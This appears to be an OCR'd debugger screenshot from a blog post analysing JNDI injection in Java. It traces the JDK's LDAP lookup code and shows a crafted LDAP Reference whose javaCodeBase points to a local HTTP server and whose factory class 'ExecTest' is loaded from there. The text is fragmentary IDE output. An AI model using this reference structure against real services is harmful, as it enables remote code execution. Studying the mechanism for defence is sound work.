 InitialContext.java ldapURLContext.class GenericURLContext.class PartialCompositeContext.class ComponentContext.class NamingManager.java LdapCtx.class ExecTest.java DirectoryManager.java LdapClient.java
Decompiled .class file, bytecode version: 52.0 (Java 8)
716 }
717 } catch (NamingException var21) {
718 throw var2.fillInException(var21); var2: "aa; remainingName: 'aa'"
719 }
720
721 try {
722 return DirectoryManager.getObjectInstance(var3, var1, nameCtx: this, this.envprops, (Attributes)var4); var3 (slot_3): "Reference Class Name: foo\n"
723 } catch (NamingException var16) {
724 throw var2.fillInException(var16);
725 } catch (Exception var17) {
726 NamingException var24 = new NamingException("problem generating object using object factory");
727 var24.setRootCause(var17);
728 throw var2.fillInException(var24);
729 }
730 }
731
732 @ protected NamingEnumeration<NameClassPair> c_list(Name var1, Continuation var2) throws NamingException {
733 SearchControls var3 = new SearchControls();
LdapCtx › c_lookup()
sole
Variables
up "main": RUNNING
pCtx (com.sun.jndi.ldap)
ponentContext (com.sun.jndi.toolkit.ctx)
CompositeContext (com.sun.jndi.toolkit.ctx
cURLContext (com.sun.jndi.toolkit.url)
Context (com.sun.jndi.url.ldap)
ontext (javax.naming)
(JNDIInject)
var1 = {CompositeName@724} "aa"
var2 = {Continuation@707} "aa; remainingName: 'aa'"
var3 (slot_3) = {Reference@773} "Reference Class Name: foo\n"
className = "foo"
addrs = {Vector@779} size = 0
classFactory = "ExecTest"
classFactoryLocation = "http://127.0.0.1:8081/"
var4 (slot_4) = {BasicAttributes@757} "{objectclass=objectClass: javaNamingReference, javacodebase=javaCodeBase: http://127.0.0.1:8081/, javafactory=javaFactory: ExecTest, javaclassname=javaClassName: foo}"
ignoreCase = true
attrs = {Hashtable@791} size = 4
slot_5 = {SearchControls@732}
slot_6 = {LdapResult@746}
slot_7 = null
slot_8 = null
AaronLuo's Blog from blog.bk3.info
6: TODO Terminal Event Log
minutes ago) 722:1 LF UTF-8